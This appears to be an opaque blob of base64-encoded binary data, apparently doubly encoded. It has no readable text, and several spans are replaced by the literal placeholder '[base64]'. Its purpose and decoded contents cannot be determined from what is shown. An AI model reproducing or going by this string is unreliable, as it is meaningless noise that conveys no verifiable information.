TDkVnDlTfDnQ7CmUtfw68zb8OPwps2w6QBaVnCv8OEE8OWw43DtFjCli8tw7/DpELDlXzCgsOTw4LCgTo0fVvDisOhwpZWwq5WDcK0IEzCkcKjwqTDggwkOFvDo8Ogw4hLGnTCv8OEwox5w47DiMO7U1hXZ8KTw51VwrLDpcOHCsKhw5PCh8K6w6Jsd3lFwrzCnwTClcKwwpTCjcKdL8OowpPCuBlkw77ChlwmwrXCuFgJwp8vwq3Dlls2wpkEw6/CpcOrQBfDsG7CjQvCqCsnw5DDv2HDmzfDiWrCqMK1w6bCg1Y5YMOtwqnDqDFIwrbDthPCjDPDlcKdQMK9TVrCoMOnw7HDpkjDpT0Gwrp/wpTDhsKZK8Klc8O5e8OlwrZ2w4xHwqgRwpMdw7PDuG7DkcKKworDpsKPw4vDt8OIw790YDXDrHFZw6AgHMO8wopPfMOXQWB0wpcbwrh0wo/DvlfDqSPDv3TDjEALWy1TO8KYbDjCpcOJwpxKMMOlCsOkw4rCsk/Cv8Oge8Oaw7EzwrQQMwgew49lwrcZPcO2IMOKWlJDwqrDrcOSwoLCusO6D8OQw5nDgcOqFsOsXhDDtSHDo0rCk3LDhsK+wpbCjMOzw6HCqw54PBYTdsKfw4bCigtHwoNJZRLDmgLDgMOywrHCrB/DiEbCmcK4w7rDusKrwo7DkzkCa8OmVMKYFSzDiivDrmPDrsOsAjLCry9/wr11w7zCjsKxIn91wogewrLCtE7Dim3DujjDvMObQyjClUMIOUs3w6JEw6bCo8OmbjVHw4E8WVUOf18zByTDhsKKwr3DtnbDhxBRdzd5wq/[base64]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[base64]/Dn3vCm8KoEEnDm8O6wozCjn86wpjCpcKEV8Oawo3DhVIhECXDo8KQw4bCtcOpICVLOgwrU8O0w6vChcKuwqHChnrCpwPDvMK2w7/DgVdve8KSZMOVb1QPC8O6wqYcw4YVVirDrMOBVQ9sJcOlwo3ChytJw49HMmwFWEbCmHLCrsKGwpXDosOqGlTDl8Oxw6PCmcKHHCtsF2vCjcO2bl/CiiUfwqpzw7VVLU3CosOZw61eATN8BcKkw7xBJcKYw79aFUNQGC/Ds2MPVcODwqdLw5zCvD3CiMOWwoYjZsO7YGRZEFQvw6HDvcKMaMKWw4/Cnz8KDzPCim0zw4xmw63DljxGFCUww53CogdBbHgYUsO1RsKkwopnw6zDpVvDtUhTwqzCmwskwpbCnjsjbsORw6B3wpXCncOJw4PCscKVPsOOw4nDjVsuw5xww75zH8KdHsKCwoQRaMO3woQ1wrozSMOGw4YGRDnCjMOXw4wiw7YSH8KdOcO3w6nCtsOIXk5OdhrDql/CowDCj8OgRMOfw43CgsOPClEyRhrDjDcqDSghC8Kew5QGwoU6RXVEFsOTw4UaQsOkwo1ZGsOqw5R8w5XDkCfCphQNJcKIwoTCrcOhw7/Dp8Ogwr/Dv8KZw53Dn8Krw7dMwplxMcKTdMKIw5Iawr/CvjMKMWUcdsOJUCQrZcKFA33DrXxIC04Gwq7DgsOQw7LCoMO4cMKsTMOfcyFAwpZ+wqjClw8lPsKPC33Dv3fCg8OzGG/[base64]/wpnDryLCs8OeKjYIw4TDrMKIcBA1w6DChMOjw54OwrrDvcO+wp/DrWdUKF7CmAsmwo/[base64]/Clh7CoMKcXcKIdE0vRQFBB3bCjsKUwo8uwrFnDwF6w6HCgsKaw5TDtsK3w5PCkzd5JMOPNxjDnxViwpvCvsOeasOhwrfDoijDrcKKwqQ8OcKdwrbCq8OFTCg0QcOTw7jDuFcMYl5Mw77DiMK2w6s2eC/Ck8K2w7zDusKUw7DCgHUsw6VjwqHDoynCr8O+PUgWImchwrh3QcKywohHRC7CsMK3w5jCgUM8EMKtPsKJw7glw782OsKQGR3CmC4KecOvw5Vdw45DQ2dgwrwSa2DDtjLDhsKsw6pDC8KFVUnDv8OPw6zCvAPDq8Ojw7vCpcOtb8KgJG/[base64]/DuggoFcKdPErCg8Kqw4JfwpZdw4s/wpnCk8KqwpDCvX3DqCxJXcOiEVpQYhHDmGhJwojCvSTClcO+Hh9/[base64]/[base64]/woEdDMKKwrDDrsO+wpnDjC0tw5dyLAZ9H8ODw7nCnl0SVcK2wp/[base64]/DmsKjGcOiHcKlw4FmchNiw45BOcOCWCEHUTjCpsO4w4xxSlRTwoUcwpvDpj/Cs8Khw4vDuUJgdRckdHYWw4lzwopVw5kcJsOQQ8OTT8KxX0sdMjzCt30UfMOaQBMrwqvCtgpuw7HDt0vCt2HDhsKTwrzCt8OEOsOOE8K2NWrDjCzCusOgw6jDpcKXETzCjsKuZcKQwoDCtx/Dq8KeYsKpVGBjaUAZVMKYwpDClV3CvsOBD8ORw5jDhDDCicONwrc7wpx0w4kPAMOSMC7DgsOww5/CqcO2wqwFw5onPD7CmH0ZYcO4w6zCq0DCmMOFd8OlSMKOw49+w57DowDDjnhoUcK2bcOuJWh3FMKcb8OYwq9EB8O5RCHDl8KBw4bCp8K1dz3DsH8jTsKAd3TDkcOJw6s/w7Z/AWkHScOmCMKRw7rCncOjw4LCv8ODwoDCoVTDrsK6w75iOBLCo1DCo8KbQcORw4TDpiNfwq/DjRYRwrjDh2nDqS0CeMO4woAuwq5Sw5HCl8Kvw43Ct1JAfizDhsK5fQNmfsKLwq0VC2vCiMOrwqXCtV9pw40ub2VAwpwNw7zDu8OTwpM6wpLDmMK3wqluwosPwrJAMFnDnC14GDUSw4otdChxHsKfwqXDoxJRR2olwo7DmcKYDQk1Q3oHwr/[base64]/[base64]/e8OGwoxeIsK7Z8KBw559wrnCiCJ8wq0JP8OXwo7Dr8KCRcOvY8OYZR7ClMOPRsOmw6p6w5ZTZlwfasKswqjChWfDuETDuk7ClsOewoV2wopSw5/Cr1pTIFgEw5pSLzDCh1VDRSHCgErCiTVLWi4LIQzCnsO4dsKccMOHw5vDrw7DucK0Q8KZw4F6JsOIG2HDocK5f148NcKBXBTDoMOoAGHCucKZwq/ClsO7L8O+b8K2XGc7EW3DvcO2PifCn8KBw7nCocO4RyvDvwkMV8OcFmrCgsOdw58GFMKXw45CA8KKGMKpw7DDm8K/wrTCpMOhw61+VcKswqYXECw9wrrCqsOGPhVmTQ12woA3wpR0c8KqZsK2w51TIMKdwosdw7t+wpTCkn0Iw6dEwpgMGVYdwrDComgcVcObw6xQwplIw5lYNMOCw7TDgsOyw4cqJcK2HUnDhgHDlcOzwr7DrF/CikHDpMK3w4rCmnbDgTnDi1jDicKFw5vDjsOmUsKDw6M6O8OLSMKFMMOvDcKrw4Ylw4Qew4PDhMKowoZ6G8K0wrjDkzpuPsKqw4Fgw40Pw6Brw5RAdsKDBMOTPMOxIzx0ZhVQUwzDk13DtsKpBsOJwq15ZxYXfMOfworDsBzDoXR3AsKew5/ClcOzw7LDk8K7d8O7wozDtnrCn8OEwpnDsXE+JMOEwqk2wpg8w75ywrsLwrJywoJuWUxDHMKma8K3w4NuWMKAwonDt8Kiw6vDlsKlP8OvIj3Dt8KaADFOJMOrdAPDrcK9esOGIhxyJsOHH0MnwpHDiRsoc8KNw6MMw5bCvMKVw7fCm8Otw7XCpBLDmgbCtcK8eAo/dnN/wrvCvRPCiW/CknDCtcKtw4JBwqQYw49eAk1QbgbCsVoowqUpw4ZLwobDnCvDgSbDqMKzFE5Xw7TDpsOaw43DkBnDpcK4eMKSwoBBwoUGGBh3ecOyw4rDvsOuwpjCp8KDJcO/TAPCkD53wrnCrsOoGsKxwogswqVzJ8OBw7J/Ql7CnMO6wqlNZ8KaHzLCj8OtSD4PWmEVZkzCvH9dIF7DrcKaIhN9ScOeCcKnw4TCvzHDssOkwrlEw4HCk0jDvsOyOzDDkMOlY8KJUkvDqXzChFY6wqh4w7Zqwp/CknrDtMKCXHbClsONGkHDiznDlgcGw7/DgEUQwo4ow7PCsR4uwpQLM8KzQMKiwq7DlH8sw6fChsOZVMOjwoY3w5xkwoDDoAcnJk/[base64]/[base64]/[base64]/[base64]/[base64]/DlMOjG8OWw5UWYnXDnwnCln/[base64]/bcOtNm8kYcKvwqzCgEEDwrlWwrPDgzFgw5/CrmM3WEDCvsOtwpoSZcO0w7jDncOewppZC2/DiG5OOFQdX8OcJENCQXzCj8ODVB9aYHRrwobCuMO9wqHCl8OnXFssI8OKwrQHwoQHw6nDrcKsNTTDhx9MccOochnCi8KtDhbCvcOTDcKVw4lRwp/DvjnDjFbClTLCi37CkWnDs8K1PjMnw6FTwrcpIsKYbcKMGwcLFU/CnjvDrkrDlW7DmzDDk8KEwp9LwqDCq8K9DkrDvTrCjsOBfSnClUzDqcKww7lDSMKcHW0iw5zCiDvDhBPDocK3b8O8wqvDoDAZRSfCsAbDrUPCoyAmQTbCh8OIwoECw4vDosKtJxDCvBhdPnbDlMK4w5jDrlDDmsO/BU3Do8OXGnJhw7tJw7LDkcKudRPDqMOzaDRfWMO5NAXDuUHDjcOxEGPChigKC8KNwoHCp8KjaMOuw4rCthhhwpZCwpA4OAvCicOPLcKGwq19HEt4GzZgL8KDKnseVifCohttBDpHwqbCi3LCgsKiw5rDs8OKw7A/[base64]/Dg8OIIcOswpUjIVFFwpPCuRMVMETDrF8jUD9Nw6tYwrbDt8Olw4cyQjMRPxQkwrDDgR3Ci0IqaMOMJCLCmsOScgTDtSnDrcKWWylAdcKfw7zDiWM3wrLCtsOTa8OXwqLDscK/[base64]/IMOjL3fDtCPCjMOUwrrCkBVOcsO3wp0xGShLO2/CoWt7W8K4w6J+wrk/YVPChHzDok5/wq4Ww5PDp8OIw5/[base64]/Dgj9NVnnCicO5w7bCpsOqwprCqCIcwonDl8O6woBow7w1w64SFRUFw6XDgMKoJS/CosOwcmLDg1jDosONOkJDwoMAwphjw4R5wpHDvS0Nw4E+NsKsw6gkwo7Cijdgc8KLwqTDi8OOesO3blspKFxHWRbCvcOZQcOfEMO8w5AvSsOKWsOsWcKeTsKVw5XClFDDhyVPGyPCj8K/[base64]/DlEzCsTsbw4tLfsKPwoLCjU1PfcOCw5VxVsORw49Aw7HCs8OdHCfCgMO9QG/Cs3EMw6kNE8KASsOaGsKjwqZrw4rCrwgRw4UpwpwlwoV0wp4aB8KnYA5+wplOwp5XJwjChMOJw5zCoQFewrl0f8Knw5/DgcKTARFUw5LDt3TCkiPCscK2PhNNwofDsj5Dw6zCrygIWnbCr8KGwo8dw43DkMOVwpodwqYiLMOvw5vCimzCksOTwp7CgMOKwqoaw5INBxrDgxZ+woZBw5dsND/CmCABWcO0UDEuayTDhcKnwpDCllzCvsOzw5NCJsKHAsK6wqg6wq7DtMKuZ8OUw4Aow6tFw6ZbeCfDpi1Aw40rw6szw6zDv8OqAcK/[base64]/ZHDCjS4aw4VZwrBiMmE4NcOswoPCt8KKwoFbw5vDs8KqCiPCo8OFwrZnwp7CjUHCv8OFFD7CpsKqwrl6wrwawojClMKbwoM9w4rCiEDDusODwoprOjLDrMKAJU7DskE9QBzCs8OoAcOnR8Knw7NbAsK+w7J9WHVXeDPCsyIpGTB0w4RdXn89SzYHDmp/[base64]/Dp8KaQ8O6B8O9YcKGTmvDvlNgwqrDuG1LEwDCpsOtfkd2OMOnDMKNw7Z1B1TCjsOxPcOzLy7CkEDDlMKVwoPCsHdnwr4RwpwOw6XCt3DCs8KXR00vwpIgw7/DpsKyw7bDksOtw69+w7PDisKPw6HCkMKjwo/CtkLCkFhkeC9iwrbChcOlw7gcVkMRXBzDmSQZNcKSw4I8w4fDvMK7w6fDvMO0w50dw4cxI8O7wpZHw7BJOMO2wrzChWDCmsOiw5DCtcOJHMKaL8KMwrN8fcKUUMO1C33CnMK2w6XCphDCjsKUwpE1wr3CvMKZwqjCvnNowo/DjsODFsO6AsO3H8O0NsOSw4xVwrfCqsODw7HCo8Ovw7nDrcOnacOjw6A4w4lWOsODw7QLwoLDhlkZHnBUwqN/wowvFB8ma8O6wrTCtcKkw5zCgSbDrAIaDsKFYMOMacKpw7vCgsOwDjLDvTAIIg/DtsOECcOcGWctVsO5NGzDtcOjWMKOwoLDvMKxBsK8w7/DtnzDiynCsBnCrcOSw4rDnsK1Gm0eIX5OBz7CscOsw5jDt8KgwojDt8OTQMKNMCtjXkAWw5Z6W8OBNEDDtcKTwoJ2w5rCvANCw5PCocK+w4rCgiHDssK9w43DpMOywr1+wrBhNMKHwoPDl8K5NsOqNsOwwqzCp8O6OA7Cgx3DtmHClMOIw6RbKmhZDcODwrIwasKywo/[base64]/Duz5Uw5fCrMKTbMKdUcKIVcKPLjzCtWPCt8KRJ8OhO2Uzw5tyw6/DvGbDhjAiBsK0S2vCgVNcw7g+NRvDvCPCoQjCv0PCqMKfw63Dv8OKwqbCnA7Dq2vDhMOtwqF2LMKWw6Zqw7HCi0sWwpsQO2vDjR7DrcKYw7s0An/CnQbDmMKaVBfDlX4lB0cIwogAC8K4w6PChcOqYMKCJjRAeAk1wpYKw5LCjcOkYnprWsKQw4spw654ZlELGV3DssKWVicObhrDosOzw4bDv3/Cv8O7YEVGLzfDn8ODMTDCucO+w6LDuCbDiXMocsKEwpVXw7LDvTIWwoHDh1dkEsOqw4hMw59sw4VGPcKNRcKBAsOJRcK0wrcKwqEdw6oOUcOYB8OnCsO/w6HClcK0woTDoDV/w5jDmlQeAMOoaMK4ZMK1VsOzEm59Q8KRw5fDjsO5wrHCnMKZYFR+c8KLAmZ+wr7Dn8KRwqrCqsKaK8OpCylQQjETUzsBCsOQFsOKwpzCmMKQwrYtw4vCtcOhw51oY8OLTsKTccOOw7Y3w4LCj8O/w6LDrsO/wowEO1LCgXPCmsOfX1TCuMKiw7bDkjnDr3nCjsKqwp9aIMO/SsKhw4rCgSnCsTtkwoTDncOLTMOyw7nDvcOfw6BdP8Ozw5LDp8KSKcKxw4R4QcKmSyvCl8KOw4zCnR08w7XDtcKNZhjDiEvDp8OIw4U0wpkWHsKow7hAVsOLZT3CgMKpOBXCkG7CmDBJTcKZbnfDiA/CsTHDkSDDhELCsTkUa8KnEcOGwovDgsO2wovDjg7CmX/CunTDgMK9w4gNLQvDpD3ChkvCo8KPFsOVw7BIwoZpdsKEaUddw6h0dVh+woPChcOaB8KgLlfDljbCmcOJwqDDjiMbw4HCrnzDm0Q4AS/DiWgRQDLDnsOTJcKHw68Vw58lw58PMzNGFkrCj8KMw53DoGNEwqbCiRPDhAvDncKNw4AuBUQCe8OIw6/DscKMasOqw7VSwplTw4BSWMKfw6hpwoYmw5h3GMOESS1rQsOzw6Ytw7nCsMOHwpo0wpXDryjDi0HCicKJDiV6AsOmacK/[base64]/CncOvEDXCjFUtw60sWSZnwqfCjcOvAsKQA1nDscOePMKGw6DDuMKXNMKew7LCrsOWwqdOw60dDcKaw6gmw64aBFIHdnhyWMKLah/Cp8KnUcK5NMK7w6sUwrRTaCN0eMOvwpHCiBIrC8OZw57CocOCwo3DvA0KwqTCpRVFwowkw7xjwqnDq8OPwo9wfMKeAg8IVjrDgidsw41eemZrw5nDjMOQw7vClEYVw73DssOLLTbCu8O4w43DpcO/[base64]/CplVtanrDuT7Dhnxkw63DlndTw73CncKwXVllwrzCqMK2w7BDw4s9w7hqfsODwr/Cpg7DhF3Crl1Aw67Dt0rCkcK4wro+wr4/[base64]/[base64]/DpEnDpsKUDywWIhjCjMK1wrc+EF7CscOjcT/CtjfDrcKRK8KOEsKqHcO3w5RLwrrCoF/CjAnDky4gw6vCsMKfbwFKw7d2fcOrZMKWw6dtMcOwJgVpQ3BfwqM9CQnCoxDCpsO0WhbDv8OZwrjDqMKDNR8RwqTDlsOyw6LCtX/ChDsVfB5dOcKMKcOhNMODWsKQwoUDwoDCvsOuCsKWeB/DjxMowrYRcMKOwp7DoMKxwoktwpFxAH7Cq1zCvDnCp0fChAJowqoCXhsXLiY7w5BFS8KvwpvDqUPCosKqMmXDmyTDt1DCrmpoNB85QC0pw71SFcKyVcOBw5x9VlHCrcObw5HDnx/CkMOwcwdTIyfDosKLwpINw5IIwqbDkD5Db8KsPsKYSVPDr28owpHCjcO7wpc0w6RCasO6wo10w6kIwrcjY8KJwqjDuMKhDsOXG0fCiWt8w67CrEPDtsOXw5dKGMKvwr/DglM7QgfDnxB9TkbDj3Q2woTCj8KBwq9+cDtJXcOUwpjCmsO6NcKgwp1MwolzScOKwowxFsKeVUQXEU58w5DCqMOdwrTDrcOlLS9ywqIfQMOKZAbClDDCi8Kowr4iM14Cw41uw5R/[base64]/DimQ/CTZewrTDvExmEn/DiGbCn8OFfB1sw6Z3PRYlNsKneMOseX/[base64]/CpHJjw79cfHrChjRQw5xnwqlVw4YKCBjCpDTCp8Obw4HCv8Odw4zChWrCosK+wrhtw5Ffw4kLZ8KSYsOXJ8K+dyHClsOhw5jDlR3ClMK/wp4iw6zCt37Do8K2woHDvcO4wqbDhMOhcsKyDsOdX2ZywpwQw7xZEAvClFLCgGnCncOMw7I/T8O/emESwqk6D8OaHxQMw43Ch8KOwrvCs8KTw4BScsOpwqfCkRjDpcO5ZcOHMx/CvMOQThrCqMK7w6dbw43CucORwp8HET7CjMKjED81w5XCmAxGw5/CjTldIVsUw6Nrwp5yNsOkNX/[base64]/DhQt8e8K8wpPCpMKGw7bCjjo5w6/[base64]/Cm8KPwrQgw4DCu0fCumpod1tpcHzDo2zDj8OyX8Ogw4/CiMKCwrvCqsKSwr1QSno7ZwFvbHcFJ8O4wrDChkvDqUU7w71Lw7PDgMKWw5g7wqDCgsKfLVMAw5oeMsKXAXvCpcO+AsKUOjVcw7XDszTDncKYEn0FF8OswqjDqQVTwr7DpsOSwp5Qw5jCh1tPD8KJFcOfJjzDmsKOdnpFwqU2Y8OwHW/CvmBJw6M+wqQUwpRUWSTCnivCl23DjR/Dn3fDtcORDitbfTggwovDl38pw4TCsMKEw6Yxw57DjMOZUnxdw4ROwrN8fsKvACfCgk/DjsOiV0FCQkTCl8K1IznCkks1w7kLw5xFDj85HnTCmsKmI2DCu8KfFMK9c8O0w7VKd8KZDEMnw5HCt0PDnyQZwrs/ZwQMw582wp/DrnPDijZpCkcow7DCvsKqwrIqw4YWGcKcwpEZw4PCncK1w73DvCzDvMOZwrXCrwgHaTnCt8KYwqRmKcOlwr9Yw4vDonduw7N7EAtDb8KYwr53wqzDpMK8w7JTLMK/I8OZKsKhNH4cwpMNw5rDj8Okw63CtxnCgUlnZmgbw4TCkD0uw6JVBcKPwoVYd8O7bjFbf08LVsKIwqXCjCcMDMKPwqpfYMOUDcKwwonDmT8Ow4HCqMKBwqdsw4sHecO1wpzCuyjCusKVwrXDtsOSQMOYfhnDmE/CrhDDiMKZwrHCm8O4w4tiwrQpw77Dnx/[base64]/DksOdBcOsw4oww6tUXCIRP1Nrw6fCusOOXn91GMO0w4nCvcOiwr1jwrHDvV5NIMK2w4A8AhvCqcKqw4bDhnfDvhzDgsKew4l8XhpVw4kzw4XDqMKVwolwwpPDiRwbwpPCpcOQPAdwwpJpw6Euw7Q1wqcZJMO1w7B/WmoZRUjCsxcqNHEdwrrCpGppDnjDoRjCu8KkGcK1alXCi0dqNMKuwpbClg0Rw6nCtjTCscOyf8KWHl4PfMKmwrUxw7w3ZsOUXMOyeQrDtsKEbEYjwpnChFh8b8OBw4zChcKOw6zDlMKuw5xtw7IqwrBpwrZiw6PCjnpTw7FGMhvDrMOWL8Kow4p2w7/CqGV+wqRkwrrDuXjCqSvCtcKAwqRGPsOJE8K9PizCh8K6W8Opw79BwoLClxxpwrolEH3ClDxHw4BaFChrf2nCi8Kwwr7Dg8OVUSx5wqDDtVURQMKuOxt4wpxVwofCihvCnhzDrl3CtMOswpYEw5RKwr7ClMOtWcO9UgHCl8KAwoAQw4Rww5lbwrtOw5UZwpVEw4B/cVxCw4QlOnJQcwnCs3oZw7DDu8KZwrPCscKwScOyMsOVw7FtwqN7U0TClT0zHE4Awq/CuQ1Aw5LDj8KJwr8pHSUGwpjCq8KZEULCo8OEWsKhChTCsTQ8LW3DmsO9UxwjJsKtb13DqcKJd8KvdzPDoVsTw5bDnMO8J8OmwrjDsSLCisKCWU/CjmlZw5R+wpZNwqRXdsKIJ3gNXBYMw58OBjbDsMK4Y8ORwr/DkMKbwqFNBwvDt0TDrXc8YwfDj8OQLcKKwotrTMKIH8KmacK7wqUkeSQtdjnCkcK5w5Yswp3CscK7woEjwolaw4JZPsK9w4wyfcKbw4B/LX/[base64]/CqG3CvzbCr1LDnV4UIMK5Q8OCwrrClkDDu3DDkMOAZkXDrsO2OsONwqzCmcKmcsK8TsKNw60oYmUlw6TCiVzCmMK+wqPDjB3CgCXDu2sdwrLDqMOpw5Q/QsKiw5HCqjvDoMOfMS7DlMORwrQafz5aI8KXM1I9w5hVesOkwoHCocKfNsK0w5bDiMK0wovCnxEzwpVowoIJw7HCp8O5cVHCm0XClcKYZyBOwp9owo9fJcKwQjorwprCpMO1w4QRKiQSQ8K2YMK7dsKbRDE1w79dw4pXdcO1acOnPsOVScOXw6oqw4/CrMKzwqHCrHg4HMOww58Ow67CiMK8wrAzwoBFNExfTsOyw5AWw7AGdXLDgmXDrcOJMi/Cj8OqwpXCryLDohFWYhE6B0bCpmnCl8OrVTtZwpXDnsO+KS8MW8OAJncRw5MwwohHZsOAwofCnU8Jwq1wclbDryXCisOuw7kLI8OKUsOCwpUAOA3DvsK8wo7DlMKfw7nCvMK/YxzCkMKFA8KgwpMUYmlYKRLCvMKUw6vDkcK1wp/[base64]/[base64]/DvwdmVsK5w6fCqsODLUXDh8OBQTTDpcOGFybCpcOnTFnChFYJM8KxGsOGwp/CicKEwpzCn3/DosKtwpl5SsO9wqxUwrfCk3rCsw/DmMKQARDCjwXCjMO4DmfDhsOFw53Cvm9VJsOHXg7DucKNXMOKZcKQw5MSwr1OwrrDgMK/woHDlMKnwqp5worCj8Ktwr/[base64]/CvS7DkMOzO8OPw7s9w7oEw73CocOYwoJuXifCvR5EaAMdwojDh8KhUsOXwojCth1ZwrMCQznDi8Oge8OlLcKKRcKOw7/CgFlbw7zDucK7wrFMw5LDvWTDpsKUQMOww6RTwpjCriTDn2oMXxzCtsKWw4JSYHLCuCHDpcKGeQPDln8QIxbDkCfDh8Opw7khSDdjU8O/wpjCjTJUworCtMKgw78Kwrsnw6pVwoxhLMOYwozDicO8w4sFTwIzUcKVKkfCjcKlFMK8w4A0w5Inw75VYXp0wrbCs8Ogwq7DrhAMw7l/wpVdw4M0wo3CnmvCji/Dl8KpYgrDk8OOX3/CkcKJLWfDh8OVYDtWdHIgwpjDtwkAwqwdw7Bkw7Ypw6IOQXnCikIoHMOBw6vCgMOAZ8KtCSPDlGcfw4E9wrzCjsO+Mltxw5LCn8KaHkbDhMKFw4bCgHXDl8Khw5sJO8K2w7pHcQzDjsKWwr/DuiPCkzDDtcOoBl3CqcKHRF7DjMKgw5EnwrHCrC1/wpzCjAPDpxfDncKNw4zDmWF/w7zDpcKCw7TDhW7CgcO2w5PDjsOzZMOOJgwVR8O4RlFrbl09w5hww4PDuEPCq33DncONDgTDuBzCj8OEFMKAw4jCuMOzwrIHw6nDvHPCj2woamwuw77DljTDlMOiw5vCmsOXccOWw5MXPxpiwqctAGt5CB51AcO3JT3CpMKMZCwYwoo1w7PDvcKMT8KSaT/[base64]/FlXCq2fDiivCgsO9EMKeGMK6w4bDrMOTwpALCWJJwojCqMOJBsKrIAQJwoIAw6PDvRMAwrTClcKnwojCgMOcw5cNNQ9hPcOhecK+wovCqMKDME/CnsKvw4EAK8K9wpRdwqoaw5PCvMOMHsK2PXt5d8KtNEDCkcKfcVd3wrEawrY1JcOqWcKRTSxmw4ECw5rCt8KWRwfDusK5w6fDv3kHXsOMaE5AN8KNPmfCrsO2Y8KeOcKXKVHCpnTCoMKieUs/RwFawq08XitCw57CpSfDqBLDmA/CkyVvTsOCGlQEw4J2w5PDmsK+w47DhMK+STILw7PDvyxNw7QGXxlTVyPDmUDCu37Cl8O2wpE4w4TDt8KCw6VoMTwIccO4w5zCvCvDm2bCmMKeF8Kiwo3Cl1jClcK/K8Kjw5kTED47f8OZw4UKLQ3DkcOfD8KCw6jDoXAvfn/[base64]/[base64]/DnsOLwoHChcK7VlfDj8KvaVBVLsKEcMO/[base64]/[base64]/wo4aw5/Cm8OFNzsZTsOtPxPDkFbCrRQ5EC0Xw4N/wpTDmS7DmgLDrwB9wq3Cvk/DjUx7w4hWwpHCrnTDmcKyw7FjKUcYMcK5wovCpcOXw7PDtcOYwofCvmMOXMOfw4lyw6fDvsKyCGtywrzDiVIrfsK3w7/CmsOZJcOiwp0WF8OSAsKFQUV6wps/[base64]/DsMKJw4XDkW3CusOLExsmEUXCj8Kiw6zDjsO5RcOvA8Oxw6nDrWfCvcKbRmXDv8K4HcOdw7TDksOPYF/CgSfDn1TDpcO6dcOncsO3ecOTwot7P8OYw7zCs8O5VAPCtAQwwrTCtHskwo58w73DmcKew4oJdMOsw4/DuRHCrWjCnsKUcV5ffcKqw6/[base64]/CtsK6wrLCscKjKgDDqw7DvTBufhLCvsO8w685UCtxw5PChXl6wqrCiMKfcMO7wrdFwpVrwpRowrlvw4TDkhjCtH/DtTHDmVnCghVBYsKeVsKGLV7CtXLCjTUMMMOJwq3CosKlw5QtRsOfWsORwqHCvsKYOGvDj8KawrI5wqkbw7vCiMOEMG7DksKAVMOFw67DgsOOwqI0woFmJCHDtcKyQHvCnD/CvlEKTENLc8OSw4nCk05KL17DocK6PMOHGcOBGhYbUQAdUQzCkkTDhMKpw47CpcKgwq9/w7vDu0bClx3CpUfCpsO6w4nCjcOlw6U+wo59ADtTS1NSw5nDn0LDvi/[base64]/GMK1w4cNSH8Nw6zDisKaCsO4wocRTCfDhMOiZMOpwovCksOHw6kiEcOzw7zDo8KpX8KnAV/DvMOKw7TChmPDsknCqcKkwoLCkMOLdcOiw4LCr8KAelXCnEfDgXLDj8O/[base64]/CjsO6wrTCjGfDjsOnw4wyB8OTfWRfLiYqw7TDhi7CmsOCB8K3w5